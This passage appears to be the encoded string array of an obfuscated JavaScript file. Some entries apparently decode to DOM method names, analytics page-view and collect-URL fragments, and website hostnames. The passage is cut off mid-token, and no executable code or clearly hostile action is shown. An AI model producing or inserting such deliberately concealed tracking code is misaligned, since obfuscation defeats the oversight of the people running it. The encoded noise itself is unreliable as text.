cWXmtiSmta5la','sLLSCg0','mta4ldeXocWXmG','ocWXmtySmtiWla','mtiWldeXmsWXmq','msWXmdKSmta3la','sMrfswu','mteXldeXnG','mtiYldeXmW','ocW1nsWXmdK','msWXmduSnJeSnq','mdKSmteWldeYmW','ncWXmtq','s05Qy2S','AKPZBgS','BuTWy0m','qMzYD3G','CMLAsfi','zuzTA1G','mcWXmJaSmtiYla','C3HJBKu','sgz2uwG','s01Kt3C','nZaZmdq3mNfvC3PYrq','v2ndywO','vfr2BMu','yxfIvLC','mtiWldeXocWXma','rLLuuM0','mteZ','yuTfzxK','tfzRDgi','zKHduKq','t3jfyuS','C3jcrui','DejYAxO','ndCSmteYldeWna','mtiXldeXnsWXmq','Dw5rqwy','vgjTzfa','mte3ldeXnYWXmq','zu1RsMW','ocWXmJaSmtiX','mteXldq4ldeXoq','t0jotMm','v05hwg8','AeTQDuS','mte4ldeXoa','rgL0AMS','reHTA1u','mteZldeWmsWXmq','Au9AuMi','zxrns3K','EenpAxO','mYWXmdKSmtiXla','BMHVu0W','Bxn2vKW','mcWXmtGSmta3la','AeT5r0O','uunKBxa','mtaXldeYmIWXma','mtiYldeXosWXmG','mdmSmtiZldeWnW','yxn5BMm','Be1SyNG','ldeWmIWXmJaSmq','nYWXmdqSmtiXla','mte4ldeXmsWXmq','mJeSmta4','r01iCKi','mtaZldeWnYWXmq','EeD1EgS','yKHQB0q','s3v2zva','ldeWosWXmteSmq','mta4ldeWnYWXmq','ldeXnsWXmtuSmq','rLnMEem','ntaSntGSmte5la','D2fhtg8','ldeXmIWXmtmSmq','mcWXmJa','mte3','ldeWnsWXmJaSmq','v0PgCwO','ntiSmteWldeXoq','mYWXmduSmte0la','BLnfq1C','mYWXmtmSmte2','sfDIzgO','B2DfqNG','wNndELy','CMrPwwu','nsWXmJaSmti2','msWXmdKSmtaYla','mte2ldeWnG','mtaXldeXosWXmq','teXbDfu','mte3ldK5ldeXoa','rKj6uhm','mtKSmteZldu5','mteYldeXncWXma','C3bLzwqTBw9KlG','s21drhu','mte4ldeYma','mcWXmdGSmta4','osWXmJySmti0la','ldeXosWXmJeSmq','z3z1BgC','ldeWnYWXmteSmq','lduWldeWncWXmq','Ce1cD3y','uhP4t04','shbxsKC','zwHRzxy','B2jSAxzPB3vZAq','uuzRChe','ELvbr3O','t2rpzgi','r3bOsfq','osWXmJySmti0','mtaW','ldeWosWXmdqSmq','nteSmtaXldq5la','yLLYtNK','mte2ldeYmYWXma','mta1ldeWmIWXmq','ywjfy28','zfjJCg8','A3fKz2y','A0XQCg4','nIWXmta','mtaXldeWnYWXmq','mta3ldeWmYWXmG','mteZldK5ldeXmW','mta5ldeWocWXmq','yK9nBwW','osW1mcWXmdq','mtiXldeYnYWXmG','mteXldeXmYWXmq','u0TdyKC','mta3ldeWncWXmq','z1bhrfO','mta2ldeWmq','s0jMqKe','BLfysKi','tKnJswC','uND1sgq','D2ngBva','B3bTCw0','uu9Ht0W','mtiZldeWnsWXma','osWXmdu','tM5hAK8','q3PcvNi','mteXldeWmcWXmq','uw1tDu0','ldeXmIWXmtaSmq','Den6Aw0','mte4ldeXmIWXma','ncWXmduSmta1','veLzwLy','B2XXrxq','wMLyA2O','AvHvDee','nYWXmtqSmta0la','mYW1mcWXmdqSmq','rNrIugq','msWXmtuSmte1la','BwWTD2vIBwvKAq','ncWXmtGSmte1la','y0rOweG','wLvWAMC','mYWXmJqSmteYla','vwDvALq','BeTprLe','rwHhCxu','otGSmte4ldeYma','mtaYldeWmYWXmq','yxvJvw0','uuLLEhq','rxrlr2K','t3fPBvO','y0vIzum','B29QzMC','ocWXmtiSmte0la','y3HyEuq','mJiSmta2ldeXoq','mteXldeWnW','mta2ldeWmIWXma','svfivhu','qu1lAfe','mtiWldeWncWXmq','mteWldeWmYWXmq','D1DuAfq','mtaWldK5ldeWmG','mti4ldeXmcWXmq','ten2r2G','q0vUseu','DLz2EgC','DLnrCxe','EKvZC0i','s0H6wMK','mcWXmdG','DMfWBwm','z0f5zvu','rxzluha','wNjewwu','mtiWldeWnsWXmG','wg1cv3q','mYW1mcWXmdq','mtaZldeXnYWXmG','Eg94vMy','mcWXmduSmte1la','mti5ldeXnYWXmq','ldeYmq','DfHPDu4','vgz1q04','mte0ldeXmIWXmG','s2niteu','Aw5KzxHpzG','mtaYldeYma','BLvvuvy','D0LJq0m','DvfTtey','ldeWmYWXmtySmq','ncWXmJySnteSmq','mteXldeWncW1na','ldeXncWXmJySmq','ncW1mcWXmdq','mcWXmJaSmteZ','mte0ldeXocW2na','mYWXmtySmte2la','wfHUDgW','CM5wv2O','ldeXmcWXmdKSmq','v016BMS','mcWXmtKSmte2la','su9ezMC','shjlyNC','wLzRDKi','zKPWtxm','ocWXmtqSmteWla','ncWXmduSmte1','AwvvAMi','svzSvxy','quPuDNu','ANHNC0S','C2TrvuS','mtaSmte4ldeWnq','ALHOBfy','mteYldeXnIWXmq','BwDPB3q','DwrKvvO','ywveCKW','vfj2vxi','mtaXldeXnG','uNLcAuC','vLH3q3O','ocWXmJu','BufVz2W','msWXmduSnte','AhjLzG','nsWXmdy','uLPqwgy','mteXldeWnYWXmq','uwrQr1e','zxjLzc4','mtiWldeXmIWXmq','nIWXmdy','ELvnu0q','mtiYldeXmq','mZmSmtiWldeWoa','BefzqLi','s3zOzMe','mteXldK5ldeXoq','mtaZldeWna','msWXmdeSmta3la','qMLgvfK','ocWXmtKSmteWla','vMz4tw8','wMfNC1G','u3Hjrxy','mteXldeXmYWXmG','yLn4sve','zKTWBha','zwjQBK0','Bxbuzge','EvDVwwi','nYWXmtK','D0fZzhO','mteYldeXnG','otKSmtaZldeYmq','mte3ldeXnYWXma','txDfsNm','Cxj1Cxq','mteXldeWosWXmG','otGSmta2ldeXoq','mtiXldeWnIWXma','ldeWmIWXmdySmq','Ahn2seG','rgvVC3a','wNnqsfG','vLHTCwq','rfDdyu8','mtaYldeXnIWXmq','mte1ldeWmW','ncWXmJySmte0la','BMjltK4','mta3ldeYmsW1na','q1nkBMG','otGSmtaWldeWna','wxDsA1C','mtaYldeXma','mti1ldeXmq','BfDvq2O','osWXmJmSmtiWla','rvvKrwK','BuPWCfu','yxfJyMS','ocWXmJiSmta2la','zw5Xvg8','sgPACfq','rgP2qMu','mcWXmtqSmtiXla','mta2ldeXmIWXmq','mta4ldeXmYWXmq','vLrZBhG','zvDuwfy','zhHPz08','q3bVtKi','zxndqvu','mti3ldeYmYWXmG','mtCSmti2ldu0la','vMvrAvu','DfDozNq','mtiWldeWncWXmG','EujjAha','mteX','otGSmtiZldeXmG','uvDMshC','osWXmJGSntySmq','DeHsDei','nYWXmtySmte2','CgfNzv92Awv3','BuLoqLm','D2fxr1e','A2PQqKK','v3jMzfe','mduSmte4ldeXnW','ncWXmdmSmteWla','ocWXmtKSmtaYla','Aw5Zzxj0qMvMBW','ldeWncWXmdy','mtaYldeYmG','mdGSmtiXldeXmW','BunwDfa','t0virKq','DgfNpteWmduMCG','CNznB0W','vu53rey','mte2ldeWmYWXmG','s3LqwNu','BMr5EMe','mte2ldeXosWXmG','EMnWufm','uvzjveK','ldeYnsWXmteSnq','y2PirKS','mYWXmtySmti0la','ocWXmtySmtiW','u3nIB08','qK1Vt08','r21fAw8','zfbQqvO','vwHVB28','nsWXmJySmtaZla','mta1ldeXocWXmq','ldeXncWXmdCSmq','mtaYldeXoa','mte4ldeWnIWXmq','D0nUBhy','tNbYANy','ldeWnG','y3jLyxrLrwXLBq','qKLgC2q','tLrfzeG','mZC5mJnJzdrJjG','mtaXldeWnsWXma','wfHTteS','mte3ldeYmYWXmq','sKHwthe','EfbXu1i','u2LmrhO','ndCSmtaX','A3vtyxK','shrQs3K','zLvzyMK','tgjpCwW','swjHEwi','yMTZD20','uMfOAeq','mta2ldeXmcWXma','vuvesxu','C0H1A08','mte2ldK5ldeXoa','EK5vB2W','seLlvgK','s2PABeO','BhzXA3a','yxvjEue','mIWXmdeSmta0la','mtiXldeWocWXmG','otGSmtaYldeYma','AxPzEg0','AuXyrKC','ChHlALy','C21czuq','v1PVEKq','EKXYEhK','AwP2C2i','DvDIvuS','BxvtD1u','rMvXweu','nsWXmdGSmtiXla','wMjLzg8','AefvrKy','yM9KEq','AM9PBG','ldeYmcWXmtmSmq','z1DUEM0','uKjxz3m','rxLiC1u','v1HVqvm','mcWXmJaSmtiWla','Du1Rq3y','A0r0tfa','AM5yv1O','vLfnB2y','A21svgK','BhPzq2O','tfLrBva','mcWXmtGSmta2la','ncWXmJmSmta0','u0X6rKe','u1bvq1u','wLjbu00','su96q2q','B3Dszwm','msWXmJeSmtiX','mta5','mtaYldeXmcWXmq','rfP0B0S','ALvRsNa','wKzmve0','ldeWnsWXmJeSmq','CKv3Efi','mcWXmtGSnteSmq','Ag9ZDg5HBwu','BvvIEhG','quDjCeK','vur6v3m','zfHlvK8','whLjwfe','t1r5sxu','t0XHrM8','u1PovLC','ldeYmW','ELvUAwu','wMLMAhK','mte3ldeXmcWXmq','r0XZwgm','CgLOvhe','vg1yrMW','ncWXmJySmta4','wxrtwuO','rufjqw4','mYWXmJaSmta2la','BwLPC3K','qLzpwva','uvbmA3i','mta5ldeXocWXma','s3v2rhy','mte2ldeWnW','mta3ldeYmG','DgPmrKS','mti4ldeWncWXma','mtaXldK5ldeXmW','Cwzdwuq','rvzjsM0','nYWXmdKSmtaZla','reDks1K','twLMr24','mteXldeXnYW0oq','DLvHzwi','A3fQuNC','tMvvEhe','uwDiD0q','wLDzsMe','AvHUq1m','mta2ldeXna','mte1ldeXoq','qLPuDee','mte4ldeYocWXmW','otKSmta3ldeWnG','DM1yuxa','mteXldeXnIWXma','ocWXmtySmte2','Fdz8nxW0Fdf8nW','qLrhBLu','mteWldeWncWXmG','mtiYldeYocWXmq','mIWXmdKSmtiX','ncWXmJKSmtmX','ufffsNG','ldeWnsWXmtiSnq','EMfjyuy','tKHVwwO','ChjVDg90ExbL','mteYldeWnsWXmq','zKfJr2C','rffnyKq','mYWXmJu','mta2ldeXncWXmq','mteZldq4ldeWmG','rLrOu0W','q0rxsxO','otKSmtaZldeXmW','mteWldeWmIWXmq','mte1ldeWmYWXma','uKzJwem','mcWXmdmSmtaY','mIWXmte','mJiSmti0ldeWnG','ocWXmtySmta5','mta0ldeWoa','wfPwDMe','txnps24','nYWXmtqSmta1la','B3rLBhmU','msWXmduSmtaZ','C0jLreG','mte2ldeXosWXma','mtaXldeWmYWXma','zenZze8','yu9RCvy','mtiXldeYmG','mcWXmdiSmta2la','mtaYldeYmIWXmq','A3LNDfa','A2ziwNO','ELvVtum','mte2ldeWmYWXmq','Cu5ezKG','mte2ldeWmsWXmq','AhvItha','mti1odv5tKzUrKC','mdCSmtiY','mtiXldeYmIWXmG','ncWXmtqSmta4','DefcAu0','qMXTy2q','uwXZBNy','BMXVCY4','Dfzgzhe','mJCSmti2','A1r1q3i','qNLArxu','zwrTEve','ntmSmte4ldeYma','zxiYnc4','EvDYqvG','t1bkEMS','tLrnq3q','y29UDgvUDfDPBG','osWXmdCSmte2la','CxrHwwO','mta1ldeWncWXmq','mteW','mtaZldeXnYWXma','t1PYBvq','r0rPs1a','mtaXldq4ldeXoq','mte2ldeXnW','mtaZldeWnsWXma','DND3ALK','yNfLu1u','mtuSmte4ldeYnG','mtiYldeXocWXmG','tvfuyNi','vhjdCxG','AMjiENa','otGSmte2ldeWmW','tu5KDNa','AMPoqLm','ocWXmdqSmta2','zK5MquO','qwD5ALO','Be5Isgq','mta4ldeWosWXmG','nsWXmJGSmti3','DwHVvgq','ldeXnsWXmtySmq','D1PXEgS','mta3ldeYnYWXma','ChrpvhC','osWXmJe','zvrMrge','ldeWnsWXmtuSmq','mte1ldeXosWXma','BNzLC3rVCNmU','D0XHuNm','uLPdDfy','ncWXmtySmte2la','AwH0ugq','zeLxugS','qKLyB1G','mtaZldeXmYWXmq','mte4ldeWmG','BgrIqM4','u3vpwwK','rwz5D2m','BLLbzhG','ncWXmJuSmtiW','D0T4t0i','BhLVshO','mtaYldeXmIWXma','CwP1zee','mcWXmtmSmtaZla','zurJC3m','y0PKzLG','ncWXmdeSmteYla','thDWvMS','mYWXmduSmta4','ncWXmdqSmteWla','BufWyxq','BwfW','vKrwDwK','A3zguKO','A0vdzvG','mcWXmtGSmta3','nYWXmta','ldeWosWXmtmSnq','txbvz3C','otKSmteZldeYna','otGSmtaYldeWma','ldeXna','v3vSBe0','mteSmti3','B0jXwuK','D2j5AwG','DhHzq0C','otGSmte2ldeWoa','zvHyBK4','tvnXvNu','tKztD0m','DMvYu3u','C3jJ','mIWXmtuSmte0la','tfnRrum','mte3ldeWncWXma','EejcAKq','ocWXmtmSmtaYla','DY5NB29NBguTyq','mti3ldeXnG','De9ouvO','ldeYnIWXmJuSnq','s1DjEwy','s0LmEKi','sefyBha','mteWldeXmYWXmG','mteWldeWnYWXmq','mtiXldeWncWXma','wLHyEvy','u1DSA3a','ocWXmtqSmta2','otGSotKSmte1la','yu9jq0y','yMjQA1q','mtiYldeYmq','nYWXmdGSmta2la','mtiYlduZldeYmW','y3rgvg8','msWXmduSmta3la','mteWldeXmYWXma','v1jvy2W','x18Zz2e0x3bHzW','mte3ldeXoq','mte1ldeXosWXmq','mYWXmduSnteSmq','mtiWldeXmIWXmG','wgPytNK','ocWXmJaSmte3la','mJi3ntuWvKD5C01y','AxPOq1e','mtiYldeXmIWXmG','ldeYmcWXmdySmq','nsWXmtuSmte5la','Bfn6CM0','yun5r0y','mta3ldeWnYWXmq','mtaYldeWmq','ve9JEhe','ruXrzxa','otKSmta3','mcWXmdqSmte3la','mtCSmtiZldu0','rfHNzKm','mta0ldK5ldeWnG','uM90tK4','q0PPuvG','mte3ldK5ldeWoq','u3vny00','mtaZldK5ldeWmG','ndbMm2nMmgjIna','AxzdDNK','zMXxCg4','yw9gC0i','mte4ldeXmcWXmq','osW1nsWXmdKSmq','BLn6A2q','y2npDhe','v2XTuMK','ncW1mcWXmdqSmq','DKPZvMW','qKj2Ee4','ldeWnW','C2ThBvm','mta1','txz4tLm','ruzLDgu','uw5IqLe','uLn1s1K','Dg9tDhjPBMC','rM5pzfy','yKDgsNG','ugLZueq','mte2ldeWmW','mte4ldeWmq','osWXmJaSmteYla','mteSntm','ldeWnYWXmtaSmq','vu1RAe0','wgrnCvC','DNjXBLG','swfAvxC','mta5ldeWnYWXmG','r09tsfy','D0LnCLe','osWXmdKSmta0la','wuXjwuy','sfvfz0S','sLzNzhy','otGSmtiX','rNrkyKO','nYWXmtqSmtiYla','sefMELq','CfnvDfC','ldeWnsW1msWXma','mta4ldeYmW','mtaZldeXmq','ncWXmJeSmta1la','uLjdzM0','quH1qxq','yu1VyKS','mtaY','vMnlv2y','BejSuuG','u1bLDgK','mtaZldK5ldeXmG','wxLYy3q','mte2ldeXnYWXmG','mteWldeXmW','ldu1ldeWosWXmG','otGSmte2ldeXoa','uePpzxC','qxbhExi','vxjRvhq','BfPUt3i','mtiZldeXnW','rKLLs2e','msWXmdySmZCSmq','nYWXmJeSmtaZla','mteXldeWosWXma','msWXmtiSmta5la','mtiYldeYosWXmG','mYWXmtKSmtiZla','mta2ldeXncWXma','qxbOveO','DuHyy1e','seXQzKS','mIWXmJaSmti1','C2v0sxrLBq','ldu2ldeWnsWXma','mcWXmduSmte5la','mteWldeWnYWXma','tgHrDLq','v0LgsM0','sKXitKe','ldeZma','rgv0uKu','EMXAwhC','nIWXmti','mta4ldeWmYWXmq','BgLUzs4','mtiW','mtiXldeXnYWXmq','mteZldeXmIWXmG','ldeXmIWXmJySnq','ldu2ldeWna','DwPSC0y','nIWXmtCSmta3','ALnZtLm','mYWXmJy','qKTkt1m','C1jTDMW','AgzSwfe','ocWXmtiSntySmq','BLbSEee','rxzsq3q','CuXktwy','wK5Iugi','nsWXmJySmti2la','sgLprgG','uMvjrMW','rgjYAvi','zun4quu','BK9ZD0u','mdCSmta0ldeYnq','mta0ldeXocWXmG','DKLwCxK','rgzxD0S','rKTkt1m','mtaXldeWnYWXma','mIWXmtuSmte5','ocWXmdGSmtiXla','msWXmdiSmta2la','EhfxALG','mta2ldeYmYWXmq','otGSmtiWldeWna','BhblC2u','EwTOBLC','mti3ldeZmsWXmW','nsWXmdKSmteWla','ldeXnW','BMHqz2y','otGSmte3ldeWma','mte3ldeWnIWXmq','osWXmJqSmti1la','mteYldeXmq','mteXldeWmIWXma','ru9rExe','z05mCLC','rfvhDKq','BgvUz3rO','qMfrBvK','mtCSmte3','EhzwBwi','CxHRvw8','Cxryt0O','osWXmtGSmtiXla','A0HwEMK','vxjqu0W','mtiXldeXocWXmG','nsWXmJeSmte5la','nYWXmtqSmte2la','mte1ldK5ldeXmW','v2fqvei','mteYldeXocWXma','ocWXmtiSmti2la','ldeWocWXmJeSmq','reHWAve','BxnJyxjLzxjNAq','Bg9JyxrPB24','rNrxuvO','mYWXmteSmti0la','rhzsr0K','u3nzrvC','otGSmteWldu1la','ncWXmtqSmte3la','v09sCLi','wLPds3O','rM5lEeO','mtiWldK5ldeXmW','mteZldeWmYWXmq','nYWXmdKSmte1la','t3HOr1i','t2rQsKK','vuXTs1O','AvHmC1K','tND1wuO','rxzNquS','mta2ldeXmq','z3bKs2W','ldeYmcWXmtK','se1MyxG','ncWXmtKSmtaYla','otGSmtaYldeWoa','AgvHza','yLntDg4','q2rvq0e','mcWXmJqSmta0la','vfbKs2i','mte2','sxreAwy','mJq0EwjYvNzL','vMzSwvK','mti3ldu2ldeXma','vezVuKi','yKX4qxa','nYWXmtqSmti0la','ldeXmcWXmJaSmq','zwHkB2m','zgf2q1C','mtaZldeXnYW1na','wNPsDLC','vu5mrMu','v1voD1m','mtaSmta4ldeXnG','mta0ldeWmYWXma','DLHQr0q','DwDly0W','rxDmD1q','z0jowg4','sKHHAvm','CuP0Bee','mta2ldeXmG','sMv0vhC','tNjSyvO','BM52sLK','mtiXldeYmYWXmG','ouHSCgHYqW','z0DqD1i','mIWXmduSmtiWla','zKL3tvu','ldeXmcW1nIWXmq','wKXkt1i','nYWXmduSmta2la','mteWldK5ldeYmW','ndCSmte0ldeXmq','DMvKt1K','mtaYldeXmsWXma','B3v3vhC','mcWXmdKSmte3la','mtiYldeXmsWXmq','sKLSwNK','BMfSExrPy3mUyW','DeTuquy','v0jWA0y','suDYwhe','mcW2mcWXmtqSmq','nsWXmtGSmte3','D010uwK','nYWXmJeSmtaZ','ldeWnsWXmdySmq','mte5ldeXmIW1oq','otKSmteZldeXmG','mtiZldeXosWXmG','C3bAAMC','z3jqtKm','mtiWldeXmYWXmq','mti2lduZldeWnW','mte4ldeXnYWXma','ncWXmtySmtiXla','BLPUr1y','txfjveu','mIWXmdySmte5la','uw9gALa','msWXmtmSmteWla','ntuSmta5','q01gBee','qMPcs3C','mtiWldeYmYWXmG','AeLwB2S','mtiWldeXnYW1na','ocWXmdKSmte0la','sLvvvMu','svDrzhi','D1buB1q','vNnive4','z0LWD3K','ocWXmduSmti0','BhPksLy','mtiWldeXnq','zvr2rxO','nYWXmteSmti0','t0nivgq','nIWXmdeSmtiWla','vxP2Exy','vNPlBNC','t0n2DuW','vMTcDNG','sgPwAwe','ldeXmW','osWXmdKSmta0','mte1ldeXmYWXmq','r1fNAgG','mtaZldeYmYWXma','ldeXmsWXmJe','ldeWncWXmteSmq','tNPVENC','qwrgs2u','nIWXmtaSmti1la','zvrUyKW','zxjdALO','mIWXmduSmtaZ','sg5UweK','yvLJrNG','mtaXldeWmYWXmq','rgPpB1y','DxvjC3G','Evv3wLC','CM5Mqwq','sgnuCMC','q3nfv0O','twrJBKC','mtySmteWldeWoa','mteYldeXocWXmG','q095wMu','uhvTwgu','osWXmdySmti2','mtaYldeXocW0oq','Bfbkvem','mhW5Fdj8m3WXmq','CMn3C1m','ywnzDeS','zfDmBxq','mtySmteWldeXmG','mYWXmdKSmtaYla','ENjIt24','mta4ldK5ldeXoa','ruDzDfO','ocWXmdeSmte0la','s2v6y1i','ncWXmZiSmtiWla','mta3ldeXmYWXma','qvfrwNa','BhvABK0','BNPSswq','mta5ldeWoa','twzUvxG','A0jTCfm','A3jKA1e','EvrMtgm','ELDvtMC','mteXldeXmcWXma','mteZlduZldeWnW','CNHtCeG','mIWXmteSmtaYla','whz0C2u','msWXmtuSmta4la','CvLxrhe','AxnyEM8','wvL2vhK','mte4ldeWmIWXma','Aw9Ux2LK','uuXytxu','tgHVA3e','vufcuKW','sMXguwS','DhbcC2W','ocWXmJaSmtaYla','uejpzwG','mtiXldeWnG','AxrjteK','zNjVBunOyxjdBW','ldeWosWXmduSmq','r1HNqvq','vvDSyxa','ncWXmduSodiXmW','BfPMzum','mteYldeXmYWXmq','mte3ldeXnIWXmG','v0fcs3e','uhvUyNG','zLjks0S','z1zZtfO','B2zkz1K','ldeWocWXmJe','mta4ldeWmYWXma','AhjJCMG','CeXcqwK','mtaWldeWnW','mta2ldeWosW0oq','mtaWldeWmYWXmq','Cxv2t1a','r0P2vLK','vfzYuxu','ntaSmta0ldeXnW','ldeYnsWXmtCSmq','mta3ldeWnYWXmG','BK5TDNm','Befqz2S','rNPTy04','mtiY','ldeYmsWXmtCSmq','nYWXmtqSmteWla','mcWXmtiSmteWla','wwrdvum','vgn6zNi','y3njrg0','CfLTDgm','BMDPseO','twLuBfe','mteYldq4ldeWmG','ExnvwwS','D3PRuMG','ENDZzwC','mte2ldeYmG','mtaZldeXmcWXma','Eg9JquS','sKLvtui','mtiXldeYmcWXma','vhHMvNy','vKfNt1u','mteYldeWma','mte4ldeXnIWXmG','D0vSBei','mte1ldeXna','mti0ldeXmIWXma','nsWZnIWXmdKSmq','B1HtEvG','mteXldeWnYWXma','nYWXmtq','ENvjBLe','ncWXmtySmta5la','ldeWosWXmte','mtiWldeWnW','ldeXosWXmtq','wKDrC3e','vMnWzfe','mtaYlduXldu4la','otKSmte2','AvrAD3i','mta0ldeXmcWXma','zML2vKm','nsWXmdeSmte3','rujSvxa','yKDQthC','mta1ldeXmq','u1rovxi','ncWXmJiSmteW','C3vJAguUD2vIlG','mtiZldeWnYWXma','msWXmdeSmtiZla','vNr1Cue','mte2ldeXmYWXmG','mte4ldeXncWXmq','uMPJrfq','mte1ldK5ldeYna','mtaXldeWmIWXmG','sxvqsxy','vKTPrNm','otGSmtaWldeWmq','zLLYzhO','CfjTwKi','C3vIC3rYAw5N','ntmSotKSmteXla','CMWU','ueTIrwu','DMrNzNm','yuDVweK','yNrzrhy','ldeWmIWXmJiSmq','ldeXoq','uuXIz08','DxfNu3K','mtiXlduZldeXmq','ncWXmdqSmtiWla','mteZldeXmW','BxHZtLG','Chjot1O','ndCSmtaXldeXna','mta3ldeYmsWXmq','t1j0BuK','AfnsEuK','t2TyBNq','mIWXmdySmte2la','A3rhu1i','reXfyMW','BvbRChO','C1vVs3e','mta5ldeXoq','msWXmduSmti1la','B3bLzuy','mte1ldeXoa','D3zuv3u','DNH6t3C','mYWXmJaSmta3la','ldeYmYWXmJi','rxDPyuy','mtaYldq4ldeWnG','EfDrEgK','ChbouNa','otKSotKSmteZla','EMrQv3K','mtaYldeWna','mta4','mtiXldeYmIWXma','Ewj4A1a','B3rPy2K','ldeXoa','quHKBhq','whjNv2u','rfnND2q','r2jKCNG','vKLSBhq','z1LQzfi','u3HxwhG','mdqSmta4','yNP5BKq','nsWXmtG','nYWXmtqSnteSmq','mta0ldK5ldeXmW','mte4ldeWmcWXma','otGSmteY','wufPCfC','rhnZDxm','uunyBMe','z2vTANG','s25ptg8','yvDHvfC','AMnZB08','wKHgvKK','vMjQA3e','ldeWoa','mteXldeWnIWXma','D09fsK0','nsWXmty','s21oz2i','Cvn1Due','ldeXosWXmtySmq','q3bOuvm','q1DMAei','mteXldeWmW','vxnOthi','mte0ldeXosWXma','mta1ldeWmYWXmG','ntCXmtmWyMfQyLnQ','DuTbt1q','ldeYmcWXmtuSmq','qMrQwhe','A3L6v0K','zffQrNi','DKHNvfq','EKzYDMS','ocWXmtqSmta4','rxbAvw0','y1LmEhy','wM5guK4','ExHjAum','mta1ldeXocWXmG','mcWXmtmSmtaYla','msWXmJiSmta2la','rfbvt1K','mte2ldeWnq','mIWXmteSmtiZla','mYWXmduSmtiW','ldeYnsWXmdmSmq','vKjTAxe','mta2ldeWmsWXma','nsW1nIW1ncWXma','tNznAgW','rgHoD2u','mYWXmdK','mcWXmtqSmte1la','mte3ldeWocWXmq','yxjfDNm','yNLhAfe','mte2lduZldeWnW','rKnts3a','r3zLAei','ldeYmcWXmta','z3vTCfm','ldeWncWXmdGSmq','zhzZC2K','mtiYldeWocW1na','qvr3q1m','DLfmy1e','swvnCwS','wLbQtwi','vfDzr3m','tuzyBgu','DuPHuxG','u1vrt0G','zNf2qK4','zNbZz3u','tNzdC1C','mteXldK5ldeXma','ldeYmsWXmJaSmq','ntaSntqSntiSmq','mteXldq4ldeXmW','CKnfuhG','mtiXldeXmYWXmq','ldeWncWXmtKSmq','quLcu1y','ANf2t00','msWXmdCSmteWla','ChDmyMW','nsWXmZaSntySmq','vgnkz1e','sevky3G','BuvMsMy','t1jVsvu','mta0ldeWmYWXmq','rgPsALO','ldeWnsWXmtKSmq','tuviC3u','yLPQqNe','mte2ldeXncWXmq','ncWXmtGSmteWla','EgXNv3i','Awf0Bw4','ufL2Cue','ncWXmJaSmtiYla','DMLhv1O','DMHqC1e','D3vAEgy','mdqSmte1ldeWnq','tfDwrKq','whDLDgC','nsWXmtu','A2jNrvm','tNPot3G','msWXmduSmta0la','nIWXmdKSmte5la','mta1ldeWmIW1nq','wKrgs24','mte1ldeWncWXmG','otKSotKSmteZ','CfjyAxe','uMvjq3m','mtiWldeXnsWXma','mte1ldeWncWXmq','A0PZC2e','ncW1ma','r3LxBM4','A1jnzxO','mteWldK5ldeWmW','mte5ldeWnYWXma','mcWXmtiSmte2','BwH4zLG','Bvf4wLe','vvvoAKy','mcWXmdiSmtiWla','mtaYldeXocWXma','vg55BuW','sgfOquS','B25SAw5LlxnWAq','DergzKS','DMDiuwq','nsWXmJySmta5la','quDwu2O','CNnjDMe','wxznBNO','ncWXmJiSmteWla','rhPxwuO','nIWXmtKSmti5la','nIW1mYWXmdCSmq','txLOt0G','q0fUseq','rLHvBwi','yM9uv1q','ywXqD1q','osWXmJiSntq','ywrzr3e','ldeXmIWXmdySmq','z3Dzyui','r1zJve4','A1fZsgu','ALLqA2i','C2nYAxb0','qKrxtK8','sNj6veq','mteXldeWmYWXmq','u1bhq0m','tfPtwvm','B2fxCvm','CwnyrMe','r1bzA1m','msWXmduSmta1la','y1DSwfe','mteXldeWnsWXma','otGSmte3ldeWna','ldeYna','mIWXmdqSmte2la','mti4ldeXmIWXmq','mYWXmduSmtiWla','mte2ldeYmcW2nG','sNrJt2m','qwL3q3G','lduW','mtmYldeYmYWXmW','otGSmta0ldeYma','rvPqrvC','u1boqNy','tgHVAha','t3r4wge','mJySmti4ldeXma','vNDnt04','vwfKDKS','ocW1nq','mteXlduZ','mIWXmdGSmtaYla','uMPsBKS','mtaYldeWmcWXma','AKXkt0m','q2HkvNG','wuv3Ae8','B20VBxaVy29SBa','mte1','ENrfrwK','AwDPwKi','Bhf0v1G','sfvjELe','mdCSmtiZ','C3vJAguUz214lG','Ag9erLK','mte5ldeWnW','ncWXmtGSnteSmq','DvDsC3i','zu5ZwxC','BM5mCeS','mta2ldeXocWXma','ntySndGSmtaYla','zxfLyMy','mte4ldeXnYWXmq','AwrYqvu','ANDXsNK','C2Tisgu','mta5ldeXosWXma','DKTerve','rhjkv1e','msWXmdKSmta2','C1rfsKi','mta4ldeYmq','otGSmte3ldeXoq','vMXQAMe','Cw1IAwG','s2DUsLy','vNbjDxq','Ag90Bw92CY4','A2Xjq1i','A0jxzLO','ldeYmcWXmZmSmq','mYWXmtq','mte1ldeWosWXmq','mte2ldeXmIWXma','mJyZnxrvvhHQvW','mte2ldeWmsWXma','mta5ldeXmcWXmG','yLrlzNC','mYWXmdySntySmq','CNnqz00','q1PvDeG','ywzMAwrVBY4','nIWXmtCSmte1la','nYWXmtySmte4la','CLPpDfi','mta5ldeWnW','vevnBuq','mJaSmta5ldeYoq','DhHVDha','A3rcB2W','A0PJvfe','mtaWldK5ldeXmG','mtaYldK5ldeWmW','wu1LDw8','mteYldeXnYW0oq','qNnyqKq','ldeYmcWXmdKSmq','zLroDvC','v2jVCgK','mtaZldeXnsWXmG','z0XJCM0','mteXldeXosWXmG','mte2ldeXmYWXma','nZK0jNnPptq1oa','mtaWldeXnIWXma','mtiWldeWnG','t0Ptr0K','BLrUCvC','mtiSmteX','qvjruMe','ChjHDMrHlxr2lG','mdqSmta2ldeXoq','zeLysuK','mte1ldeXmIWXma','zw50','uxPPsMK','A2rSre0','ntiSmta2','mtiYldeWmcWXmq','tK5TrLC','CMriqK0','otKSotKSmtaXla','ldeXosWXmdy','qu1SqKC','mte3ldeWmYWXma','ncWXmtuSmtaZla','nsW1nsWXmdK','r29AAxa','uvD3C20','shLdwuC','CfHAteu','C3zJCKy','tLPwz04','mte0ldeWncWXmG','mtiXldq4','msWXmtKSmta2la','quDLwMq','mcWXmJaSmtmWla','yLHKquu','mYWXmtaSmti1la','B05HuNm','vuPgru4','B0jZu3a','ALbYzuq','DNDWyvq','Dg5utKy','mteZldK5ldeXnW','ldeWmsWXmdKSmq','v2TQvey','mteYldeYmIWXmq','z2nlreC','ldeYncWXmdK','q2DUENO','qKv5r0S','otKSmtaWldeWnW','ldeXnsWXmJiSmq','mtiXldeXmYWXma','tLnswKO','BgHID0m','otGSmtaY','yK9rzNu','tMDbq2q','mtaWldeXmW','uLroEuS','EwPltLi','s1LSA3K','mte1ldeXmYWXma','zxPbs2G','thDpzha','sLruwKW','veLcrNe','v0XTvLe','otGSmt